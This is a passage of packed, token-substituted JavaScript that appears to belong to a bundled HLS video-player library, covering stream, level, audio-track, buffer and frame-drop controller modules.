..."))}}},{1c:"EY",1d:K(){J.7k+=2*J.1W.cQ,J.1R=e.4m,J.8n=1m,J.4T()}}]),i}(o.1f);s.1f=c},{20:20,24:24,25:25,26:26,28:28,29:29,39:39,43:43,45:45}],5:[K(r,c,i){"2Q 3l";K a(e){1b e&&e.2C?e:{1f:e}}K u(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K h(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(i,"2C",{1d:!0});V f=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=r(26),e=a(l),d=r(25),n=a(d),t=r(43),o=K(i){K r(t){1b u(J,r),h(J,1v.aq(r).1X(J,t,e.1f.gN,e.1f.jJ,e.1f.pp))}1b s(r,i),f(r,[{1c:"2y",1d:K(){n.1f.1o.2y.1X(J)}},{1c:"qc",1d:K(){J.4K=[],J.ab=-1}},{1c:"DS",1d:K(n){V s=J,r=n.eK||[],i=!1;J.4K=r,J.1E.1P(e.1f.us,{eK:r});V a=0;r.8C(K(e){1b e.1f?(s.9m=a,1B(i=!0)):1B a++}),i===!1&&r.1g&&(t.1r.1q("no 1f 2B 7n TE, 2Q vA 2B 7n as 1f"),J.9m=0)}},{1c:"Hg",1d:K(e){e.id<J.4K.1g&&(t.1r.1q("9m "+e.id+" 4v"),J.4K[e.id].2l=e.2l,e.2l.5e&&!J.3o&&(J.3o=6w(J.dw,9s*e.2l.kd)),!e.2l.5e&&J.3o&&(5g(J.3o),J.3o=1m))}},{1c:"Hf",1d:K(r){if(r>=0&&r<J.4K.1g){J.3o&&(5g(J.3o),J.3o=1m),J.ab=r,t.1r.1q("eF to 9m "+r);V i=J.4K[r],s=i.1O,a=i.1Q;J.1E.1P(e.1f.pH,{id:r,1O:s,1Q:a});V n=i.2l;!a||1B 0!==n&&n.5e!==!0||(t.1r.1q("(re)5H 1y 1k 9m "+r),J.1E.1P(e.1f.sJ,{1Q:a,id:r}))}}},{1c:"eK",2Z:K(){1b J.4K}},{1c:"9m",2Z:K(){1b J.ab},2W:K(e){J.ab===e&&1B 0!==J.4K[e].2l||J.Hf(e)}}]),r}(n.1f);i.1f=o},{25:25,26:26,43:43}],6:[K(i,g,a){"2Q 3l";K n(e){1b e&&e.2C?e:{1f:e}}K u(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K h(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K f(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(a,"2C",{1d:!0});V c=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=i(26),t=n(l),d=i(25),s=n(d),e=i(43),r=i(24),o=K(a){K i(r){u(J,i);V e=h(J,1v.aq(i).1X(J,r,t.1f.g3,t.1f.gW,t.1f.gx,t.1f.pE,t.1f.hj,t.1f.pz,t.1f.pj,t.1f.gu,t.1f.w9));1b e.jD=1m,e.f2=1m,e.tC=e.sZ.3h(e),e.tD=e.HR.3h(e),e.jd={},e}1b f(i,a),c(i,[{1c:"2y",1d:K(){s.1f.1o.2y.1X(J)}},{1c:"wc",1d:K(r){V i=r.2B,a=r.2X,t=0;(i||a)&&(t=(i?1:0)+(a?1:0),e.1r.1q(t+" 7b(s) Th")),J.tn=t}},{1c:"lD",1d:K(r){V t=J.1n=r.1n;if(t){V e=J.d4=1i cV;J.ju=J.I5.3h(J),J.mB=J.I6.3h(J),J.mC=J.HU.3h(J),e.3m("tl",J.ju),e.3m("Hn",J.mB),e.3m("HV",J.mC),t.5W=vd.Hj(e)}}},{1c:"iw",1d:K(){e.1r.1q("1n jl wb");V r=J.d4;if(r){if("7U"===r.9w)7Z{r.mM()}7S(t){e.1r.4W("iw:"+t.9l+" 6K SR mM")}r.5M("tl",J.ju),r.5M("Hn",J.mB),r.5M("HV",J.mC),J.1n&&(J.1n.SY("5W"),J.1n.6E()),J.d4=1m,J.1n=1m,J.jd={},J.7b={}}J.ju=J.mB=J.mC=1m,J.1E.1P(t.1f.HN)}},{1c:"I5",1d:K(){e.1r.1q("1n jl SZ"),J.1E.1P(t.1f.iW,{1n:J.1n});V r=J.d4;r&&r.5M("tl",J.ju),J.ty()}},{1c:"ty",1d:K(){V e=J.jd,t=1v.aN(e).1g;!t||J.tn!==t&&0!==J.tn||(J.Hp(e),J.jd={},J.mQ())}},{1c:"HU",1d:K(){e.1r.1q("1n jl SK")}},{1c:"I6",1d:K(){e.1r.1q("1n jl 6y")}},{1c:"sZ",1d:K(){J.iY&&J.sV(),J.mN&&J.te(),J.sO=!1,J.1E.1P(t.1f.pk,{3G:J.3G}),J.iY||J.mQ(),J.sR()}},{1c:"HR",1d:K(i){e.1r.2R("7b 2R:"+i),J.1E.1P(t.1f.2K,{1O:r.4x.7w,2l:r.2E.ue,3D:!1})}},{1c:"T0",1d:K(){V t=J.7b;1k(V r in t){V e=t[r];7Z{J.d4.Ta(e),e.5M("HH",J.tC),e.5M("2R",J.tD)}7S(e){}}J.7b={},J.i5=[],J.eO=[],J.mW=0}},{1c:"Tg",1d:K(e){if(0===1v.aN(J.7b).1g){1k(V t in e)J.jd[t]=e[t];V r=J.d4;r&&"7U"===r.9w&&J.ty()}}},{1c:"Hp",1d:K(a){V l=J.7b,u=J.d4;1k(V n in a)if(!l[n]){V i=a[n],d=i.aV||i.3A,s=i.8d+";fE="+d;e.1r.1q("Tf 7b dB HA:"+s);7Z{V o=l[n]=u.Te(s);o.3m("HH",J.tC),o.3m("2R",J.tD),i.4Y=o}7S(i){e.1r.2R("2R 6K mh to g9 7b:"+i.9l),J.1E.1P(t.1f.2K,{1O:r.4x.7w,2l:r.2E.D9,3D:!1,aJ:i,HA:s})}}J.1E.1P(t.1f.pn,{4K:a})}},{1c:"Tc",1d:K(e){J.iY||(J.eO?J.eO.2g(e):J.eO=[e],J.mQ())}},{1c:"Tb",1d:K(i){e.1r.2R("7b 2R:"+i.2i),J.1E.1P(t.1f.2K,{1O:r.4x.7w,2l:r.2E.ue,3D:!1,2D:J.4l})}},{1c:"T9",1d:K(a){V r=J.7b,i=a.1O;1k(V t in r)i&&t!==i||r[t].6y||(r[t].6y=!0,e.1r.1q(t+" 7b 6h T2"));J.te()}},{1c:"te",1d:K(){V t=J.7b,r=J.d4;if(!r||"7U"!==r.9w)1b 1B(J.mN=!1);1k(V i in t){if(!t[i].6y)1b;if(t[i].nu)1b 1B(J.mN=!0)}e.1r.1q("fw 1n 2m EA, T8 mM() to cV 8u 7d 5H 8r"),r.mM(),J.mN=!1}},{1c:"T7",1d:K(e){J.i5.2g({1Y:e.j7,3E:e.jF,1O:e.1O}),J.mZ=0,J.sV()}},{1c:"T6",1d:K(t){V e=t.2l;0!==e.6c.1g&&(J.f2=e.fl+e.6c[0].1Y,J.sR())}},{1c:"sR",1d:K(){if(1m!==J.f2){V i=J.1n,t=J.d4,r=J.7b;if(i&&t&&r&&0!==i.9w&&"7U"===t.9w){1k(V a in r)if(r[a].nu)1b;1m===J.jD&&(J.jD=t.2n),J.f2>J.jD&&(e.1r.1q("T5 T4 2n to "+J.f2),t.2n=J.f2,J.jD=J.f2)}}}},{1c:"sV",1d:K(){1k(;J.i5.1g;){V e=J.i5[0];if(!J.t8(e.1Y,e.3E,e.1O))1b 1B(J.iY=!0);J.i5.9v(),J.mZ=0}if(0===J.i5.1g){J.iY=!1;V r=0,i=J.7b;1k(V a in i)r+=i[a].4X.1g;J.mW=r,J.1E.1P(t.1f.pf)}}},{1c:"mQ",1d:K(){V a=J.1E,s=J.7b,n=J.eO;if(1v.aN(s).1g){if(J.1n.2R)1b J.eO=[],1B e.1r.2R("mh to t6 T3 a 1n 2R SJ, td tP 8u 5f");if(J.sO)1b;if(n&&n.1g){V o=n.9v();7Z{V l=o.1O;s[l]?(s[l].6y=!1,J.3G=o.3G,s[l].Ry(o.2m),J.j4=0,J.mW++,J.sO=!0):J.sZ()}7S(s){e.1r.2R("2R 6K mh to t6 4Y:"+s.9l),n.wT(o);V i={1O:r.4x.7w};if(22===s.r3)1b J.eO=[],i.2l=r.2E.wL,1B a.1P(t.1f.2K,i);if(J.j4?J.j4++:J.j4=1,i.2l=r.2E.Db,i.2D=J.4l,J.j4>a.1W.oT)1b e.1r.1q("Rx "+a.1W.oT+" Q3 to t6 tP in 7b"),n=[],i.3D=!0,1B a.1P(t.1f.2K,i);i.3D=!1,a.1P(t.1f.2K,i)}}}}},{1c:"t8",1d:K(l,n,h){V t,r,o,s,i,a,u=J.7b;if(1v.aN(u).1g){if(e.1r.1q("t8,4u/1Y/3E: "+J.1n.3Z+"/"+l+"/"+n),J.mZ<J.mW){1k(V d in u)if(!h||d===h){if(t=u[d],t.nu)1b e.1r.4W("qW td, sb nu in Cl"),!1;1k(r=0;r<t.4X.1g;r++)if(o=t.4X.1Y(r),s=t.4X.3E(r),-1!==9V.aX.ds().1p("hZ")&&n===b9.hF?(i=l,a=n):(i=1t.3C(o,l),a=1t.5u(s,n)),1t.5u(a,s)-i>.5)1b J.mZ++,e.1r.1q("td "+d+" ["+i+","+a+"], of ["+o+","+s+"], 4u:"+J.1n.3Z),t.rO(i,a),!1}}1h e.1r.4W("5f Q1 r6 Q0 PZ");e.1r.1q("4Y PX")}1b!0}}]),i}(s.1f);a.1f=o},{24:24,25:25,26:26,43:43}],7:[K(t,f,r){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K n(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K h(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(r,"2C",{1d:!0});V o=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=t(26),e=i(l),d=t(25),s=i(d),u=K(r){K t(r){1b a(J,t),n(J,1v.aq(t).1X(J,r,e.1f.ri,e.1f.g3,e.1f.gx))}1b h(t,r),o(t,[{1c:"2y",1d:K(){J.1E.1W.tq&&(J.1n=J.hv=1m,J.8q=b9.hF,J.3o&&(J.3o=5g(J.3o)))}},{1c:"PQ",1d:K(e){J.hv||(J.hv=[]),J.qH(e.qp)||J.hv.2g(e.qp)}},{1c:"lD",1d:K(e){J.1n=e.1n 3I Dd?e.1n:1m}},{1c:"wc",1d:K(e){J.1E.1W.tq&&(J.8q=b9.hF,J.4g=e.4g,J.1E.dp=J.qJ(e.dp),5g(J.3o),J.3o=6w(J.qK.3h(J),9s),J.qK())}},{1c:"qK",1d:K(){if(J.1n){V e=J.4g?J.4g.1g:0;e&&(J.1E.8q=J.qJ(e-1),J.1E.8q>J.8q&&J.1E.9i.pL(),J.8q=J.1E.8q)}}},{1c:"qJ",1d:K(n){V r=0,e=1B 0,t=1B 0,s=J.Do,o=J.Dm,i=0,a=0;1k(e=0;n>=e&&(t=J.4g[e],!J.qH(e))&&(r=e,i=t.1x,a=t.1M,!(i>=s||a>=o));e++);1b r}},{1c:"qH",1d:K(e){1b!(!J.hv||-1===J.hv.1p(e))}},{1c:"qB",2Z:K(){V e=1;7Z{e=1S.nY}7S(e){}1b e}},{1c:"Do",2Z:K(){V e=1B 0;1b J.1n&&(e=J.1n.1x||J.1n.Dn||J.1n.2L,e*=J.qB),e}},{1c:"Dm",2Z:K(){V e=1B 0;1b J.1n&&(e=J.1n.1M||J.1n.Dl||J.1n.3F,e*=J.qB),e}}]),t}(s.1f);r.1f=u},{25:25,26:26}],8:[K(r,l,e){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}1v.2j(e,"2C",{1d:!0});V n=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),s=r(42),t=i(s),o=K(){K e(r,i,n,s){a(J,e),J.1E=r,J.De=s,J.D7=.PW,J.Di=50,J.o3=1i t.1f(i),J.iq=1i t.1f(n)}1b n(e,[{1c:"fI",1d:K(e,i){e=1t.3C(e,J.Di);V t=EJ*i/e,r=e/9s;J.iq.fI(r,t),J.o3.fI(r,t)}},{1c:"l8",1d:K(){1b!J.iq||!J.o3||J.iq.Gp()<J.D7?J.De:1t.5u(J.iq.l8(),J.o3.l8())}},{1c:"2y",1d:K(){}}]),e}();e.1f=o},{42:42}],9:[K(e,c,r){"2Q 3l";K i(e){1b e&&e.2C?e:{1f:e}}K a(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K n(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(r,"2C",{1d:!0});V f=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=e(26),t=i(l),d=e(25),h=i(d),o=e(43),u=K(r){K e(r){1b a(J,e),n(J,1v.aq(e).1X(J,r,t.1f.g3))}1b s(e,r),f(e,[{1c:"2y",1d:K(){J.3o&&5g(J.3o),J.qQ=!1}},{1c:"lD",1d:K(e){J.1E.1W.H7&&(J.2X=e.1n 3I Dd?e.1n:1m,"K"==1J J.2X.Dj&&(J.qQ=!0),5g(J.3o),J.3o=6w(J.Dv.3h(J),J.1E.1W.sC))}},{1c:"ro",1d:K(d,r,i){V n=6T.6h();if(r){if(J.e8){V l=n-J.e8,a=i-J.D8,s=r-J.FL,u=9s*a/l;if(J.1E.1P(t.1f.FR,{PY:a,Q6:s,Qg:i}),u>0&&a>J.1E.1W.sA*s){V e=J.1E.dq;o.1r.4W("Fr Qm 4r Ql Ex 3C Qk 1d 1k dq: "+e),e>0&&(-1===J.1E.8q||J.1E.8q>=e)&&(e-=1,J.1E.1P(t.1f.ri,{1N:e,qp:J.1E.dq}),J.1E.8q=e,J.1E.9i.pL())}}J.e8=n,J.D8=i,J.FL=r}}},{1c:"Dv",1d:K(){if(J.2X)if(J.qQ){V e=J.2X.Dj();J.ro(J.2X,e.Qh,e.Q8)}1h J.ro(J.2X,J.2X.Qe,J.2X.Qd)}}]),e}(h.1f);r.1f=u},{25:25,26:26,43:43}],10:[K(i,g,a){"2Q 3l";K n(e){1b e&&e.2C?e:{1f:e}}K u(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K f(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K s(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(a,"2C",{1d:!0});V c=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),l=i(26),t=n(l),d=i(25),h=n(d),r=i(43),e=i(24),o=K(a){K i(r){u(J,i);V e=f(J,1v.aq(i).1X(J,r,t.1f.jJ,t.1f.pA,t.1f.2K));1b e.dw=e.4T.3h(e),e.dk=e.eM=-1,e}1b s(i,a),c(i,[{1c:"2y",1d:K(){J.3o&&(ii(J.3o),J.3o=1m),J.dk=-1}},{1c:"aQ",1d:K(){J.rH=!0,J.3o&&J.4T()}},{1c:"9j",1d:K(){J.rH=!1}},{1c:"DS",1d:K(d){V s,a,n=[],i=[],h={},o=!1,l=!1,u=J.1E;if(d.4g.8C(K(e){e.cU&&(o=!0),(e.ak||e.ps&&e.ps.pr)&&(l=!0);V t=h[e.8P];1B 0===t?(h[e.8P]=n.1g,e.1Q=[e.1Q],e.hB=0,n.2g(e)):n[t].1Q.2g(e.1Q)}),o&&l?n.8C(K(e){e.cU&&i.2g(e)}):i=n,i=i.5l(K(e){V i=K(e){1b cV.gK("2B/dA;fE="+e)},a=K(e){1b cV.gK("2X/dA;fE="+e)},t=e.ak,r=e.cU;1b(!t||i(t))&&(!r||a(r))}),i.1g){1k(s=i[0].8P,i.lm(K(e,t){1b e.8P-t.8P}),J.dh=i,a=0;a<i.1g;a++)if(i[a].8P===s){J.iD=a,r.1r.1q("bD 4v,"+i.1g+" 1N(s) 6H, vA 8P:"+s);1T}u.1P(t.1f.gx,{4g:J.dh,dp:J.iD,4n:d.4n,2B:l,2X:o})}1h u.1P(t.1f.2K,{1O:e.4x.7w,2l:e.2E.DI,3D:!0,1Q:u.1Q,aO:"no 1N dB Qc fE 6H in bD"})}},{1c:"DF",1d:K(i){V s=J.dh;if(i>=0&&i<s.1g){J.3o&&(ii(J.3o),J.3o=1m),J.fU=i,r.1r.1q("eF to 1N "+i),J.1E.1P(t.1f.w2,{1N:i});V a=s[i],n=a.2l;if(!n||n.5e===!0&&6T.6h()-n.kC>9s){r.1r.1q("(re)5H 1y 1k 1N "+i);V o=a.hB;J.1E.1P(t.1f.pY,{1Q:a.1Q[o],1N:i,id:o})}}1h J.1E.1P(t.1f.2K,{1O:e.4x.py,2l:e.2E.DN,1N:i,3D:!1,aO:"uB 1N od"})}},{1c:"8D",1d:K(n){if(!n.3D){V a=n.2l,o=J.1E,s=1B 0,i=1B 0,l=!1;4q(a){1z e.2E.f7:1z e.2E.f8:1z e.2E.hA:1z e.2E.kD:1z e.2E.kW:s=n.2D.1N;1T;1z e.2E.oF:1z e.2E.oL:s=n.9f.1N,l=!0}if(1B 0!==s)if(i=J.dh[s],i.hB<i.1Q.1g-1)i.hB++,i.2l=1B 0,r.1r.4W("1N rk,"+a+" 1k 1N "+s+": eF to Qa ou id "+i.hB);1h{V u=-1===J.dk&&s;u?(r.1r.4W("1N rk,"+a+": Q9 4q-Q7 1k 7y 8r"),o.cE.ok=0):i&&i.2l&&i.2l.5e?(r.1r.4W("1N rk,"+a+" on 5e ou, PO"),l&&(J.fU=1B 0)):a!==e.2E.f7&&a!==e.2E.f8&&(r.1r.2R("qW Dy "+a+" 2R"),J.fU=1B 0,J.3o&&(ii(J.3o),J.3o=1m),n.3D=!0,o.1P(t.1f.2K,n))}}}},{1c:"D1",1d:K(i){if(i.1N===J.fU){V t=i.2l;if(t.5e){V e=9s*(t.vZ?t.vZ:t.kd),n=J.dh[i.1N],a=n.2l;a&&t.6M===a.6M&&(e/=2,r.1r.1q("Pw 5e 1y, DG PN Pg")),e-=6T.6h()-i.4n.jW,e=1t.3C(9s,1t.2z(e)),r.1r.1q("5e 1y, DG in "+e+" ms"),J.3o=6U(J.dw,e)}1h J.3o=1m}}},{1c:"4T",1d:K(){V e=J.fU;if(1B 0!==e&&J.rH){V r=J.dh[e],i=r.hB;J.1E.1P(t.1f.pY,{1Q:r.1Q[i],1N:e,id:i})}}},{1c:"4g",2Z:K(){1b J.dh}},{1c:"1N",2Z:K(){1b J.fU},2W:K(e){V t=J.dh;t&&t.1g>e&&(J.fU===e&&1B 0!==t[e].2l||J.DF(e))}},{1c:"gF",2Z:K(){1b J.dk},2W:K(e){J.dk=e,1B 0===J.iR&&(J.iR=e),-1!==e&&(J.1N=e)}},{1c:"dp",2Z:K(){1b J.iD},2W:K(e){J.iD=e}},{1c:"gG",2Z:K(){1b 1B 0===J.iR?J.iD:J.iR},2W:K(e){J.iR=e}},{1c:"d7",2Z:K(){1b-1!==J.dk?J.dk:J.1E.cE.ok},2W:K(e){J.1N=e,-1===J.dk&&(J.1E.cE.ok=e)}}]),i}(h.1f);a.1f=o},{24:24,25:25,26:26,43:43}],11:[K(a,A,d){"2Q 3l";K n(e){1b e&&e.2C?e:{1f:e}}K c(e,t){if(!(e 3I t))2h 1i 2N("3N 1X a 3X as a K")}K k(t,e){if(!t)2h 1i al("J 5w\'t 5y ah - af() 5w\'t 5y ad");1b!e||"4N"!=1J e&&"K"!=1J e?t:e}K R(t,e){if("K"!=1J e&&1m!==e)2h 1i 2N("ac aj 7j av be 1m or a K, 5a "+1J e);t.1o=1v.8T(e&&e.1o,{6d:{1d:t,2a:!1,3e:!0,3c:!0}}),e&&(1v.5p?1v.5p(t,e):t.aw=e)}1v.2j(d,"2C",{1d:!0});V E=K(){K e(i,r){1k(V t=0;t<r.1g;t++){V e=r[t];e.2a=e.2a||!1,e.3c=!0,"1d"in e&&(e.3e=!0),1v.2j(i,e.1c,e)}}1b K(t,r,i){1b r&&e(t.1o,r),i&&e(t,i),t}}(),y=a(39),v=n(y),f=a(28),s=n(f),m=a(20),u=n(m),g=a(26),r=n(g),p=a(25),l=n(p),h=a(29),o=n(h),b=a(45),3v=n(b),i=a(24),t=a(43),e={9X:"9X",dg:"dg",4m:"4m",aG:"aG",ao:"ao",7x:"7x",ep:"ep",hQ:"hQ",7B:"7B",9L:"9L",aE:"aE",2K:"2K"},T=K(n){K a(t){c(J,a);V e=k(J,1v.aq(a).1X(J,t,r.1f.iW,r.1f.gW,r.1f.gN,r.1f.gx,r.1f.pA,r.1f.kF,r.1f.h8,r.1f.r9,r.1f.gH,r.1f.eg,r.1f.jV,r.1f.2K,r.1f.pH,r.1f.pn,r.1f.pk,r.1f.pf));1b e.1W=t.1W,e.hk=!1,e.c9=0,e.dw=e.4T.3h(e),e}1b R(a,n),E(a,[{1c:"2y",1d:K(){J.9j(),J.3o&&(5g(J.3o),J.3o=1m),l.1f.1o.2y.1X(J),J.1R=e.9X}},{1c:"aQ",1d:K(a){if(J.4g){V r=J.1n,i=J.8a;J.9j(),J.4O=1i u.1f(J.1E,"58"),J.3o||(J.3o=6w(J.dw,2c)),J.1N=-1,J.cn=0,r&&i>0?(t.1r.1q("vB 4i @"+i),J.Pi||(t.1r.1q("Pj 2X"),r.4e()),J.1R=e.4m):(J.8a=J.4i?J.4i:a,J.1R=e.dg),J.ex=J.4i=J.8a,J.4T()}1h t.1r.4W("qW 1Y 5H as bD 5a dE rE"),J.1R=e.9X}},{1c:"9j",1d:K(){V t=J.4l;t&&(t.3w&&t.3w.5f(),J.4l=1m),J.8n=1m,J.4O&&(J.4O.2y(),J.4O=1m),J.1R=e.9X}},{1c:"4T",1d:K(){J.c9++,1===J.c9&&(J.oq(),J.c9>1&&6U(J.4T,1),J.c9=0)}},{1c:"oq",1d:K(){4q(J.1R){1z e.dg:V i=J.1E,r=i.gG;-1===r&&(r=0,J.vD=!0),J.1N=i.d7=r,J.1R=e.hQ,J.cf=!1;1T;1z e.4m:if(!J.DC())1b;1T;1z e.hQ:V a=J.4g[J.1N];a&&a.2l&&(J.1R=e.4m);1T;1z e.ep:V s=6T.6h(),n=J.gf;(!n||s>=n||J.1n&&J.1n.8O)&&(t.1r.1q("ln: gf DD, 4q 9u to 4m 1R"),J.1R=e.4m);1T;1z e.2K:1z e.aG:1z e.9X:1z e.7x:1z e.7B:1z e.9L:1z e.aE:}J.F7(),J.Cs()}},{1c:"DC",1d:K(){V f=J.1E,n=f.1W,o=J.1n;if(!o&&(J.cg||!n.sE))1b!0;V u=1B 0;u=J.cf?o.3Z:J.ex;V a=f.d7,i=1B 0;J.4g[a].c7("8P")?(i=1t.3C(8*n.tj/J.4g[a].8P,n.ox),i=1t.5u(i,n.hm)):i=n.ox;V d=s.1f.dN(J.7N?J.7N:o,u,n.dl),c=d.4F;if(c>=i)1b!0;t.1r.5c("4Y 1g of "+c.7I(3)+" is Pk 3C of "+i.7I(3)+". Pm 1k Ey hg ..."),f.d7=a,J.1N=a;V l=J.4g[a].2l;if("2J"==1J l||l.5e&&J.D0!==a)1b J.1R=e.hQ,!0;V h=J.8n;if(!l.5e&&h&&h.sn===l.6M&&(!o.8O||o.2n-d.3E<=h.2n/2)){V g={};1b J.vS&&(g.1O="2X"),J.1E.1P(r.1f.pj,g),J.1R=e.aE,!0}1b J.Dx({4u:u,dN:d,er:l})}},{1c:"Dx",1d:K(s){V h=s.4u,u=s.dN,r=s.er,o=J.8n,d=J.1N,e=r.6c,i=e.1g,n=e[0].1Y,l=e[i-1].1Y+e[i-1].2n,a=u.3E,t=1B 0;if(r.5e){if(t=J.CE({er:r,et:a,1Y:n,3E:l,8n:o,6c:e,nK:i}),1m===t)1b!1}1h n>a&&(t=e[0]);1b t||(t=J.Cz({1Y:n,8n:o,nK:i,6c:e,et:a,3E:l,er:r})),t?J.Cu({2D:t,1N:d,er:r,4u:h,et:a}):!0}},{1c:"CE",1d:K(e){V r=e.er,a=e.et,f=e.1Y,h=e.3E,d=e.8n,u=e.6c,c=e.nK,o=J.1E.1W,i=1B 0,g=1B 0!==o.dR?o.dR:o.e0*r.kd;if(a<1t.3C(f,h-g)){V s=J.kU=J.lu(f,r);t.1r.1q("4Y 3E: "+a+" is Pn r6 Po bL kl 3E of 5e jj 1y, 6S 3Z to : "+s.7I(3)),a=s;V n=J.1n;n&&n.9w&&n.2n>s&&(n.3Z=s)}if(r.bP&&a>h)1b 1m;if(J.cg&&!r.bP){if(d){V l=d.sn+1;l>=r.5P&&l<=r.6M&&(i=u[l-r.5P],t.1r.1q("5e 1y, eF 1y, 6E 2D dB 7y SN: "+i.sn))}i||(i=u[1t.5u(c-1,1t.2z(c/2))],t.1r.1q("5e 1y, eF 1y, pJ, 6E Pp 2D : "+i.sn))}1b i}},{1c:"Cz",1d:K(r){V c=r.1Y,i=r.8n,g=r.nK,s=r.6c,o=r.et,d=r.3E,f=r.er,u=J.1E.1W,e=1B 0,a=1B 0,n=u.oW;if(d>o?(o>d-n&&(n=0),a=v.1f.ff(s,K(e){1b e.1Y+e.2n-n<=o?1:e.1Y-n>o&&e.1Y?-1:0})):a=s[g-1],a&&(e=a,c=a.1Y,i&&e.1N===i.1N&&e.sn===i.sn))if(e.sn<f.6M){V h=i.ji,l=e.sn-f.5P;h&&h>u.dl&&i.a7&&l?(e=s[l-1],t.1r.4W("SN rf 4v, dB mI fJ 8l fG 2B 8u 2X, Pq 2D is 5a Pr dB a Ps ? 6E p1 po to 7Z to Pt J"),i.9g--):(e=s[l+1],t.1r.1q("SN rf 4v, 6E 7y po: "+e.sn))}1h e=1m;1b e}},{1c:"Cu",1d:K(n){V a=n.2D,l=n.1N,o=n.er,d=n.4u,h=n.et,s=J.1E,f=s.1W;if(1m==a.d5.fr||1m!=a.d5.1c){if(t.1r.1q("gh "+a.sn+" of ["+o.5P+" ,"+o.6M+"],1N "+l+", 3Z:"+d+",et:"+h.7I(3)),1B 0!==J.7k?J.7k++:J.7k=0,a.9g){a.9g++;V u=f.cQ;if(a.9g>u&&1t.aK(J.7k-a.nC)<u)1b s.1P(r.1f.2K,{1O:i.4x.7w,2l:i.2E.hA,3D:!1,2D:a}),!1}1h a.9g=1;1b a.nC=J.7k,a.Ct=s.GA,J.4l=a,J.cg=!0,s.1P(r.1f.7x,{2D:a}),J.1R=e.7x,!0}t.1r.1q("gh 1c 1k "+a.sn+" of ["+o.5P+" ,"+o.6M+"],1N "+l),J.1R=e.ao,s.1P(r.1f.ao,{2D:a})}},{1c:"eB",1d:K(i){V e,t,r=J.g6;if(r)1k(e=r.1g-1;e>=0;e--)if(t=r[e],i>=t.1Y&&i<=t.3E)1b t;1b 1m}},{1c:"wP",1d:K(e){1b e?J.eB(e.3E+.5):1m}},{1c:"fV",1d:K(r){V i=J.1n;if(i)1k(V t=i.4X,e=0;e<t.1g;e++)if(r>=t.1Y(e)&&r<=t.3E(e))1b!0;1b!1}},{1c:"Cs",1d:K(){V t,e,i=J.1n;if(i&&i.8O===!1&&(e=i.3Z,e>i.hN*J.8a&&(J.8a=e),J.fV(e)?t=J.eB(e):J.fV(e+.1)&&(t=J.eB(e+.1)),t)){V 